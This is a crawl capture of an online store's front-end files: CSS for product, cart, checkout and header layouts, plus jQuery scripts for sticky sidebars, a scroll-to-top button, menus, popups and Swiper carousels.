.ac-left dt { padding-left: 0px; border-top: 1px solid #c5c5c5; padding-top: 15px; }

.ac-left dd { padding-left: 0px; }

.ac-left dd.jihuo .ai1 { display: none; }

.ac-left dd.jihuo a { font-weight: bold; }

}

.n-list-unstyled li { color: #000; }

.n-price span { color: #ccc; text-decoration: line-through; font-weight: normal; margin-right: 10px; }

.n-price { font-size: 30px; font-weight: bold; color: #000; }

#n-product-btn button, #n-product-btn a { text-transform: uppercase; }

/*.refine-block { margin-bottom:10px; border-bottom:1px solid #f4f4f4; padding-bottom:15px;}

.refine-title { font-size:17px;   text-transform:uppercase; margin-bottom:15px;}

.refine-value { margin:0; padding:0;}

.refine-value li { margin:0; padding:0; list-style:none; float:left; cursor:pointer; height:20px; line-height:20px; padding:0px 5px; margin-right:5px; text-transform:uppercase; margin-bottom:5px;}

.refine-value li:hover { text-decoration:underline;}

.refine-value li input[type=checkbox] { display:none;}

.refine-value li.active { background:#000; color:#fff; }*/



.refine-title { height: 34px; line-height: 34px; border-bottom: 1px solid #000; font-size: 17px; text-transform: uppercase; position: relative; cursor: pointer; }

.refine-title i { position: absolute; z-index: 1; right: 5px; top: 13px; width: 8px; height: 8px; background: url(../images/col.png) no-repeat 0px -8px; display: block; }

.refine-title-active i { background-position: 0px 0px; }

.refine-value { margin: 0; padding: 0; padding: 15px 0px 10px 5px; border-bottom: 1px solid #000; }

.refine-value li { margin: 0; padding: 0; list-style: none; margin-bottom: 5px; }

.refine-value li input { vertical-align: top; margin-right: 5px; }

.refine-value li label { vertical-align: top; }

.u-size-chart a { display: inline-block; font-size: 16px; border: 1px solid #999; text-transform: uppercase; margin-right: 10px; color: #5e5e5e; padding: 6px 10px; }

.u-size-chart a:hover { border-color: #e6e6e6; }

/*.mfp-content { max-width: 800px; background-color: #fff; padding: 15px; }*/

.u-refine { padding: 0px 10px; }

.u-refine a { display: block; font-size: 16px; border: 1px solid #999; text-transform: uppercase; margin-right: 10px; color: #5e5e5e; padding: 6px 10px; text-align: center; }

.u-refine a:hover { border-color: #e6e6e6; }



.n-product-qty { height: 30px; font-size:0px;}

.n-product-qty span { display:inline-block; vertical-align:top; font-size:14px; line-height:20px; font-weight:bold; margin-right:10px; }

.n-product-qty a { display: inline-block; vertical-align:top; width: 20px; height: 20px; line-height: 18px; text-align: center; font-size: 20px; font-family: Arial, Helvetica, sans-serif; color: #2F2F3C; border:1px solid #ccc; border-radius:50%; color:#ccc;}

.n-product-qty input { display: inline-block; vertical-align:top; width: 50px; text-align: center; border: none; height: 20px; font-size:12px;}



.product-new-title { height:50px; position:relative;}

.product-new-title span { font-size: 16px; color: #000; height:50px; display:inline-block; background-color:#fff; padding-right:10px; font-weight: bold; text-transform: uppercase; line-height:50px; position:absolute; z-index:2; left:0px; top:0px;}

.product-new-title:after { content:'\20'; width:100%; height:1px; background-color:#000; position:absolute; z-index:1; left:0px; top:24px; }



.tab { border-top: 1px solid #e8e8e8; }

.tab h6 { font-size: 20px; color: #333333; text-transform: uppercase; height: 52px; line-height: 52px; position: relative; cursor: pointer; }

.tab h6 i { position: absolute; right: 0px; top: 16px; width: 19px; height: 11px; display: block; background: url(../images/arrawpng.png) no-repeat 0px -11px; }

.tab h6 i.active { background-position: 0px 0px; }

.tab-content { padding: 10px; padding-top: 0px; }

.sign-block { padding-bottom: 50px; background: url(../images/sp.png) repeat-y center top; margin-top: 60px; }

.sign-top { height: 80px; }

.sign-box h3 { font-size: 24px; color: #000; text-align: center; margin: 0; padding: 0; text-transform: uppercase; }

.sign-box .form-group { margin-bottom: 10px; }

.sign-box .form-control { height: 44px; border-color: #ccc; }

.sign-box .btn { width: 100%; font-weight: bold; font-weight: normal; }

.sign-left { padding: 0px 80px 0px 80px; }

.sign-right { padding: 0px 80px 0px 80px; }

.new-title { font-size: 16px; border-bottom: 1px solid #000; color: #000; line-height: 36px; height: 37px; font-weight: bold; margin-bottom: 10px; }

.new-table th { border-bottom: 1px solid #ccc; color: #666666; line-height: 30px; font-weight: normal; }

.new-table td { border-bottom: 1px dashed #ccc; padding: 10px 0px; }

.new-table td.unit { font-size: 14px; color: #666; }

.new-table td.total { font-size: 16px; color: #000; }

.cart-info { font-size: 14px; line-height: 20px; color: #000; }

.cart-info a { color: #000; }

.cart-info .action { margin-top: 10px; }

.cart-info .action a { text-decoration: underline; }

.btn-continue { height: 54px; border: 1px solid #000; color: #000; padding: 0px 23px; font-size: 16px; display: inline-block; line-height: 52px; }

.btn-continue:hover { color: #000; opacity: 0.9; }

.btn-checkout { height: 54px; padding: 0px 23px; font-size: 16px; display: inline-block; line-height: 54px; background-color: #000; text-transform: uppercase; width: 100%; text-align: center; }

.btn-checkout:hover { color: #fff; opacity: 0.9; }

.total-table { border-bottom: 1px solid #ccc; padding-bottom: 5px; margin-bottom: 20px; }

.total-table td { font-size: 14px; color: #666; font-weight: bold; line-height: 36px; }

.total-table td.last { color: #000; }

.total-table td.big { font-size: 24px; }

.total-table-checkout { border-bottom: none !important; }

.total-table-checkout td.last { border-top: 1px solid #ccc; padding-top: 15px; padding-bottom: 15px; }

#collapse-coupon { padding-bottom: 35px; }

#collapse-coupon .form-control { height: 44px; }

#collapse-coupon .btn { height: 44px; width: 100%; border-radius:25px;}

#shippingaddressform .control-label { /*padding-top:11px;*/ font-size: 14px; color: #000; }

#shippingaddressform .form-control { height: 42px; border-color: #ccc; }

.payment-method td { padding-right: 10px; }

.new-address { border: 1px solid #cccccc; }

.new-address-content { border-top: 5px solid #000; padding: 12px 18px 12px 50px; position: relative; font-size: 14px; color: #000; line-height: 26px; }

.new-address-content .name { font-weight: bold; font-size: 16px; color: #000; }

.new-address-content i { width: 12px; height: 18px; display: inline-block; background: url(../images/loca.png); position: absolute; left: 20px; top: 15px; }

.step-box2 { font-size: 16px; text-align: center; color: #ccc; }

.step-box2 span.active { color: #333; }

.step-box2 span.current { color: #000; font-weight: bold; }

@media (max-width:992px) {

.cart-content { padding-top: 0px !important; }

.step-box { padding-top: 10px; }

}

.z-info-view { line-height: 20px; margin-bottom: 10px; }

.z-info-view i { display: inline-block; vertical-align: top; margin-top: 2px; }

.z-info-view span { color: #eee; }

.z-info-gur { font-size: 16px; margin-top: 20px; }

.z-info-gur i { font-size: 20px; color: #BDA87F; }

.zs-check { line-height: 18px; }

.zs-check a { width: 18px; height: 18px; border: 1px solid #ccc; border-radius: 50%; display: inline-block; text-align: center; }

.zs-check a i { line-height: 16px; display: inline-block; vertical-align: top; font-size: 12px; font-weight: normal; color: #ccc; }

.zs-check a.active { border-color: #F1C454; background-color: #F1C454; }

.zs-check a.active i { color: #fff; }

.panel-default { padding-bottom: 0px; margin-bottom: 0px; }

header { background-color: #fff;}

.header-top { background-color:#f8f8f8; border-bottom: 1px solid #e5e5e5; }

.t-welcome { color: #000; line-height: 40px; }

.header-logo-wrap { border-bottom: 1px solid #fff; }

.header-logo { height: 120px; }

.header-logo .logo { float: left; margin-top: 38px; }



.header-logo .cart { float: right; height:40px; background:url(../images/icon-cart.png) no-repeat left top; padding-left:40px; font-size: 14px; color: #fff; margin-top: 40px; line-height:40px; }

.header-logo .cart a { color: #222; }



.header-logo .search { float: right; width: 400px; height: 44px; margin-top: 38px; margin-right: 45px; background-color: #fff;}

.header-logo .search input { width: 345px; height: 44px; float: left; border: none; background: none; padding-left: 10px; outline: none; border:1px solid #e5e5e5; border-top-left-radius:5px; border-bottom-left-radius:5px;}

.header-logo .search a { width: 55px; height: 44px; background-color:#F96302; display: block; float: left; text-align: center; line-height: 44px; color:#fff; border-top-right-radius:5px; border-bottom-right-radius:5px;}





.ms-wrap { padding-top:29px; padding-bottom:29px;}

.ms-input input { width:100%; display:block; padding:0px 10px; height:44px; border:1px solid #e5e5e5; border-radius:5px;}





.t-account { float: right; font-size: 16px; color: #000; margin-top: 50px; margin-right:15px;}

.t-account i { font-size: 18px; }

.t-account a { color: #000; }



.t-navgation { width: 100%; height: 41px; z-index: 10002; border-bottom:1px solid #000; }

.tf-text { text-align: center; margin-bottom: 10px; }

.tf-text span { margin: 0px 5px; font-size: 12px; }

.tf-image { text-align: center; }

.tf-image img { margin: 0 auto; }



.b-currency {position: absolute;  left: 260px; top: 27px;}

.t-language { float:right; margin-top:9px; margin-right:15px;}





 @media (max-width:992px) {

	.t-welcome { text-align: center; line-height: 26px; }

	.b-currency { text-align: center; margin-top: 0px; }

	.s-top-currency { display: inline-block; }

	

	.t-cur-lan { padding:5px 0px;}

	.b-currency { margin-top: 0px; float:right;}

	.t-language { float:left; margin-top:0px; margin-right:0px;}

	

	

	header { margin-bottom:0px;}

	.u-product-name { padding-top:10px;}

}



.text-danger { color:#ff0000;}



.white-popup-block { max-width:720px;background:#fff;margin:0 auto;padding:44px;position:relative;box-shadow:0 0 30px 0 rgba(0,0,0,.3);}



.t-welcome div { outline:none;}

@media (max-width:992px) {

	.white-popup-block { padding:44px 15px;}

	.t-welcome { padding:10px 0px;}

	.header-top { border-bottom:none;}

}

--- FILE ---
content_type: text/css
request_url: https://www.getreplica.org/catalog/view/theme/default/stylesheet/responsive.css
body_size: 246
content:
.no-scroll { overflow:hidden; position:fixed; width:100%;}
.header-mobile { display:none;}
@media (max-width: 590px) {
	.mb-link a span { display:none;}
		
}
@media (max-width: 660px) {
	.u-event-col { float:left; width:100%;}
	.u-email-box input { width:75%;}
	.u-email-box a { width:25%;}
	.breadcrumb { padding:0; margin:0;}
	.aright { padding-top:10px;}	
}
@media (max-width: 767px) {
	.aside { display:none;}
	.aright { margin-left:0px;}
	.product-also li { width:33.33333%;}
	.product-also li.palso3 { display:none;}
	.product-also li.palso4 { display:none;}
	.u-refine { display:block;}
	.z-info-gur { font-size:12px;}
	.ac-left { display:none !important;}
	.mobile-bread { display:none !important;}
}
@media (min-width: 767px) {
	.u-refine { display:none;}	
	.refine-modal-close { display:none;}
}
@media (max-width: 1200px) {
	.header-mobile { display:block;}
	.header-pc { display:none;}
	.u-footer-email { width:100%; float:none;}
	.u-footer-link { width:100%; float:none;}
	.u-footer-link ul { display:none;}
	.u-email { width:60%; margin:0 auto; margin-bottom:30px;}
	.u-email h6 { text-align:center;}
	.u-email-box { text-align:center;}
	.u-footer-link { margin-bottom:20px;}
	.u-footer-link h6 { border-bottom:1px solid #ccc; padding-bottom:3px; margin-bottom:0px; cursor:pointer;}
	.u-footer-link ul { padding-top:10px;}
	.u-social { text-align:center; padding-top:15px;}
	.u-copy { border:none;}
	.u-copy-1 { display:none;}
	.u-copy-2 { float:none; padding-left:0px;}
	.u-copy-2 li { padding:0px; float:none; line-height:30px;}
	.u-copy-2 li span { display:none;}
	.u-copy-3 { display:inline-block; line-height:30px;}
}

@media (min-width: 1600px){
	.product-table li { width:25%;}	
}
@media (max-width: 1199px){
	.product-table li { width:25%;}	
}
@media (max-width: 991px){
	.product-table li { width:50%; padding-left:5px; padding-right:5px;}
	.s-result { float:none; text-align:center; display:none; }
	.s-page { float:none; text-align:center; }
}

--- FILE ---
content_type: text/css
request_url: https://www.getreplica.org/static/js/gotop/gotop.css
body_size: -267
content:
.actGotop{ position:fixed; z-index:10000; bottom:100px;right:10px;width:38px;height:38px;display:none;}
.actGotop a,.actGotop a:link{width:30px;height:30px; border:1px solid #000; display:inline-block;background:url(top.svg) no-repeat 0px 0px #fff; background-size:cover;background-color: #e2e0e0}
.actGotop a:hover{ background-color:#666; background-position:right;}

--- FILE ---
content_type: application/javascript
request_url: https://www.getreplica.org/static/js/sideFollow.js
body_size: 363
content:
SidebarFollow = function() {
	this.config = {
		element: null,
		distanceToTop: 0,
		zIndex: 1000000
	};
	this.cache = {
		originalToTop: 0,
		prevElement: null,
		parentToTop: 0,
		placeholder: jQuery('<div>')
	}
};
SidebarFollow.prototype = {
	init: function(config) {
		this.config = config || this.config;
		var _self = this;
		var element = jQuery(_self.config.element);
		if(element.length <= 0) {
			return;
		}
		var prevElement = element.prev();
		while(prevElement.is(':hidden')) {
			prevElement = prevElement.prev();
			if(prevElement.length <= 0) {
				break;
			}
		}
		_self.cache.prevElement = prevElement;
		var parent = element.parent();
		var parentToTop = parent.offset().top;
		var parentBorderTop = parent.css('border-top');
		var parentPaddingTop = parent.css('padding-top');
		_self.cache.parentToTop = parentToTop + parentBorderTop + parentPaddingTop;
		jQuery(window).scroll(function() {
			_self._scrollScreen({element:element, _self:_self});
		});
		jQuery(window).resize(function() {
			_self._scrollScreen({element:element, _self:_self});
		});
	},
	_scrollScreen: function(args) {
		var _self = args._self;
		var element = args.element;
		var prevElement = _self.cache.prevElement;
		var toTop = _self.config.distanceToTop;
		var bodyToTop = parseInt(jQuery('body').css('top'), 10);
		if(!isNaN(bodyToTop)) {
			toTop += bodyToTop;
		}
		var elementToTop = element.offset().top - toTop;
		var referenceToTop = 0;
		if(prevElement && prevElement.length === 1) {
			referenceToTop = prevElement.offset().top + prevElement.outerHeight();
		} else {
			referenceToTop = _self.cache.parentToTop - toTop;
		}
		if(jQuery(document).scrollTop() > elementToTop) {
			var elementHeight = element.outerHeight();
			_self.cache.placeholder.css('height', elementHeight).insertBefore(element);
			_self.cache.originalToTop = elementToTop;
			element.css({
				top: toTop + 'px',
				position: 'fixed',
				'z-index': _self.config.zIndex
			});
		} else if(_self.cache.originalToTop > elementToTop || referenceToTop > elementToTop) {
			_self.cache.placeholder.remove();
			element.css({
				position: 'static'
			});
		}
	}
};

--- FILE ---
content_type: application/javascript
request_url: https://www.getreplica.org/static/js/gotop/gotop.js
body_size: -211
content:
$(function(){	
	$(window).scroll(function() {		
		if($(window).scrollTop() >= 100){
			$('.actGotop').fadeIn(300); 
		}else{    
			$('.actGotop').fadeOut(300);    
		}  
	});
	$('.actGotop').click(function(){
	$('html,body').animate({scrollTop: '0px'}, 500);});	
});

--- FILE ---
content_type: application/javascript
request_url: https://www.getreplica.org/static/scrollbar/jquery.mCustomScrollbar.config.js
body_size: -354
content:
$(function(){
	$(".nms").mCustomScrollbar({
		axis:"y",
		setTop: "10px"
	});	
})

--- FILE ---
content_type: application/javascript
request_url: https://www.getreplica.org/catalog/view/javascript/main.js
body_size: 1489
content:
$(function(){
	/*var aside = $(".aside").height();
	var aright = $(".aright").height();
	if(aside>aright)
	{
		$(".aright").css('height',aside);
	}
	else
	{
		$(".aside").css('height',aright);	
	}*/
	
	$(".product-also-title span").click(function(){
		var thisIndex = $(this).index();
		thisIndex = thisIndex + 1;
		$(this).addClass('active');
		$(this).siblings().removeClass('active');
		$("#product-also" + thisIndex).show();
		$("#product-also" + thisIndex).siblings('ul').hide();
	});
	
	$(".u-event-col .image").hover(
		function(){
			$(this).children("a").stop(true,true).fadeIn();	
		},
		function(){
			$(this).children("a").stop(true,true).fadeOut();
		}
	);
	
	
	$(".u-navgation li").hover(
		function(){
			$(this).addClass('active');	
			$(this).children('.u-navgation-down').show();
		},
		function(){
			$(this).removeClass('active');
			$(this).children('.u-navgation-down').hide();	
		}
	);
	
	/*$(".u-navgation .lv1").click(function(){
		var uNLi = $(this).parent("li");
		uNLi.siblings().removeClass("active");
		uNLi.siblings().children(".u-navgation-down").hide();	
		var uNDown = uNLi.children(".u-navgation-down");
		uNDown.toggle(0,function(){
			if(uNDown.css("display")=="none")
			{
				uNLi.removeClass("active");
			}
			else
			{
				uNLi.addClass("active");
			}	
		});	
	});*/
	
	$(".u-footer-link h6").click(function(){
		var uFLCssFloat = $(this).parent().css("float");
		if(uFLCssFloat == 'none')
		{
			$(this).siblings("ul").toggle();	
		}
	});
	

	(new SidebarFollow()).init({
		element: jQuery('#PCTOPFIX'),
		distanceToTop: 0
	});
	
	(new SidebarFollow()).init({
		element: jQuery('#MTOPFIX'),
		distanceToTop: 0
	});
	
	$(".mb-search").click(function(){
		
		var html = $('.m-search').html();
		
		$.magnificPopup.open({
		  items: {
			src: '<div class="white-popup ms-wrap">'+html+'</div>', // can be a HTML string, jQuery object, or CSS selector
			type: 'inline'
		  }
		});
		//$(".m-category-mask").hide();
		//$(".m-category").hide();
		//$(".swiper-slide").css("width","100%");
		//$(".swiper-slide img").css("width","100%");
		//$(".m-search").toggle();	
	});
	
	$(".mb-category").click(function(){
		$(".m-search").hide();
		$(".swiper-slide").css("width","100%");
		$(".swiper-slide img").css("width","100%");
		$(".m-category-mask").toggle();
		$(".m-category").toggle(0,function(){
			if($(this).css("display")=="none")
			{
				$("body").removeClass("no-scroll");
			}
			else
			{
				$("body").addClass("no-scroll");
			}	
		});		
	});
	
	$(".m-category-mask").click(function(){
		$(this).hide();
		$(".m-category").hide();	
                $("body").removeClass("no-scroll"); 
	});
	
	$(".mc-box h5").click(function(){
		var mBh5 = $(this);
		mBh5.parent().siblings().children("h5").removeClass("active");
		mBh5.parent().siblings().children(".mc-box-1").hide();
		mBh5.siblings(".mc-box-1").toggle(0,function(){
			if($(this).css("display")=="none")
			{
				mBh5.removeClass("active");
			}
			else
			{
				mBh5.addClass("active");
			}
		});	
	});
	
	$(".mc-box h6").click(function(){
		var mBh6 = $(this);
		mBh6.parent().siblings().children("h6").removeClass("active");
		mBh6.parent().siblings("dl").hide();
		mBh6.siblings("dl").toggle(0,function(){
			if($(this).css("display")=="none")
			{
				mBh6.removeClass("active");
			}
			else
			{
				mBh6.addClass("active");
			}
		});	
                //$(this).siblings("dl").toggle();
	});
	
	$(".m-category").on("swipeleft",function(){
		$(this).hide();
		$(".m-category-mask").hide();
	});
	$(".product-table li").hover(
		function(){
			$(this).addClass('active');
		},
		function(){
			$(this).removeClass('active');	
		}
	);
	
	$(".u-option li").click(function(){
		$(this).addClass("active");
		$(this).siblings().removeClass("active");
		$(this).parent().siblings("input").val($(this).attr("data-id"));	
	});
	
	
	
	









	

	
	
	$(".sw-tab-title").click(function(){
		$(this).siblings(".sw-tab-content").toggle();
		$(this).parent().siblings().children('.sw-tab-content').hide();
		$(this).parent().siblings().children('.sw-tab-title').children("i").addClass("ico-jia");
		var thisC = $(this).siblings(".sw-tab-content").css('display');
		if(thisC == 'none')
		{
			$(this).children("i").addClass("ico-jia");
		}
		else
		{
			$(this).children("i").removeClass("ico-jia");	
		}
	});
	$(".n-down-cart-top").hover(
		function(){
			$(".n-down-div").fadeIn();	
		},
		function(){
			$(".n-down-div").hide();
		}
	);
	$(".category-list span").click(function(){
		$(this).siblings(".sub-div").toggle(0,
			function(){

				if($(this).css("display")=="none")
				{
					$(this).siblings("span").removeClass("active");
				}
				else
				{
					$(this).siblings("span").addClass("active");
				}
			}
		);
	});
	$("#nav-category").click(function(){
		$("#all-main").hide();	
		$("#category-pop").show();
	});
	$(".category-back a").click(function(){
		$("#category-pop").hide();
		$("#all-main").show();	
	});
	
	
	
	$(".s-currency").click(function(){
		//$("#STOPACCOUNTM").siblings("dl").hide();
		$(this).siblings("dl").toggle();	
	});
	/*$("#STOPACCOUNTM").click(function(){
		$(this).siblings("dl").toggle();
	});*/
	
	$(".navgation li:has('.n-navgation-down')").hover(
		function(){
			$(this).prev().addClass("active-prev");
			$(this).children(".n-navgation-down").show();
			$(this).addClass("active");	
		},
		function(){
			$(this).prev().removeClass("active-prev");
			$(this).children(".n-navgation-down").hide();
			$(this).removeClass("active");		
		}
	);
	$(".xs-navgation3").click(function(){
		$(".xs-search").toggle();	
	});
	
	
	
	$(".ste-search").click(function(){
		$("#category-pop").hide();
		$(".ste-category").removeClass("ste-category-active");
		$(".xs-search").toggle(0,
			function(){

				if($(this).css("display")=="none")
				{
					$(".ste-search").removeClass("ste-search-active");
				}
				else
				{
					$(".ste-search").addClass("ste-search-active");
				}
			}
		);	
	});
	$(".ste-category").click(function(){
		$(".xs-search").hide();
		$(".ste-search").removeClass("ste-search-active");
		$("#category-pop").toggle(0,
			function(){

				if($(this).css("display")=="none")
				{
					$(".ste-category").removeClass("ste-category-active");
				}
				else
				{
					$(".ste-category").addClass("ste-category-active");
				}
			}
		);	
	});
	
	
	
	/*$(".navgation li:has('dl')").click(function(){
		$(this).children("dl").toggle();
		$(this).addClass("active");
		$(this).siblings().children("dl").hide();
		$(this).siblings().removeClass("active");	
	});*/
	
	$('.popup-modal').magnificPopup({
	  type: 'inline',
	  preloader: false,
	  //modal: true,
	  closeOnBgClick:true
	});
	$(document).on('click', '.popup-modal-dismiss', function (e) {
	  e.preventDefault();
	  $.magnificPopup.close();
	});
	
	$(".xs-footer-link-title").click(function(){
		$(this).siblings("dl").toggle();
		var dlDisplay = $(this).siblings("dl").css("display");
		if(dlDisplay == 'block')
		{
			$(this).children("span").addClass("active");
		}
		else
		{
			$(this).children("span").removeClass("active");
		}
		$(this).parent().siblings().children(".xs-footer-link-title").children("span").removeClass("active");
		$(this).parent().siblings().children("dl").hide();	
	});
	
	$(".u-search-ico").hover(
		function(){
			$(this).children('.u-search').show();	
		},
		function(){
			$(this).children('.u-search').hide();	
		}
	);
	
})

--- FILE ---
content_type: application/javascript
request_url: https://www.getreplica.org/static/u/js/jqzoom/jqzoom.config.js
body_size: -367
content:
$(document).ready(function(){
	$('.ex1').zoom();
});

--- FILE ---
content_type: application/javascript
request_url: https://www.getreplica.org/static/swiper/swiper.config.js
body_size: 71
content:
$(function(){
	var swiper1 = new Swiper('.swiper-container1', {
		pagination: '.swiper-pagination1',
		paginationClickable: true,
		preventClicks: true,
		nextButton: '.swiper-button-next1',
        prevButton: '.swiper-button-prev1'
	});	
	var swiper2 = new Swiper('.swiper-container2', {
		pagination: '.swiper-pagination2',
		paginationClickable: true,
		preventClicks: true,
	});
	
	var swiper3 = new Swiper('.swiper-container3', {
        pagination: '.swiper-pagination3',
		nextButton: '.swiper-button-next3',
        prevButton: '.swiper-button-prev3',
        paginationClickable: true,
		slidesPerGroup : 4,
        slidesPerView: 4,
		//autoplay : 2000,
        breakpoints: {
            992: {
				slidesPerGroup : 3,
                slidesPerView: 3
            },
            768: {
				slidesPerGroup : 2,
                slidesPerView: 2
            },
            320: {
				slidesPerGroup : 1,
                slidesPerView: 1
            }
        }
    });
	
	var swiper8 = new Swiper('.swiper-container8', {
        pagination: '.swiper-pagination8',
		nextButton: '.swiper-button-next8',
        prevButton: '.swiper-button-prev8',
        paginationClickable: true,
		slidesPerGroup : 4,
        slidesPerView: 4,
		//autoplay : 2000,
        breakpoints: {
            992: {
				slidesPerGroup : 3,
                slidesPerView: 3
            },
            768: {
				slidesPerGroup : 2,
                slidesPerView: 2
            },
            320: {
				slidesPerGroup : 1,
                slidesPerView: 1
            }
        }
    });
	
	var swiper4 = new Swiper('.swiper-container4', {
		paginationClickable: true,
		preventClicks: true,
		direction: 'vertical',
		slidesPerGroup : 4,
        slidesPerView: 4,
	});
	
	var swiper5 = new Swiper('.swiper-container5', {
		pagination: '.swiper-pagination5',
		paginationClickable: true,
		preventClicks: true
	});
	
	/*var swiper6 = new Swiper('.swiper-container6', {
		scrollbar: '.swiper-scrollbar6',
        direction: 'vertical',
        slidesPerView: 'auto',
        mousewheelControl: true,
        freeMode: true,
		scrollbarHide: false
	});*/

	var swiper10 = new Swiper('.swiper-container10', {
        //pagination: '.swiper-pagination',
        paginationClickable: true,
        slidesPerView: 4,
        // spaceBetween: 50,
        breakpoints: {
            992: {
				slidesPerGroup : 1,
                slidesPerView: 3
            },
            768: {
				slidesPerGroup : 1,
                slidesPerView: 3
            },
            320: {
				slidesPerGroup :1 ,
                slidesPerView: 3
            }
        }
    });
	var swiper11 = new Swiper('.swiper-container11', {
        //pagination: '.swiper-pagination',
        paginationClickable: true,
        slidesPerView: 4,
        // spaceBetween: 50,
        breakpoints: {
            992: {
				slidesPerGroup : 1,
                slidesPerView: 3
            },
            768: {
				slidesPerGroup : 1,
                slidesPerView: 3
            },
            320: {
				slidesPerGroup :1 ,
                slidesPerView: 3
            }
        }
    });
	
})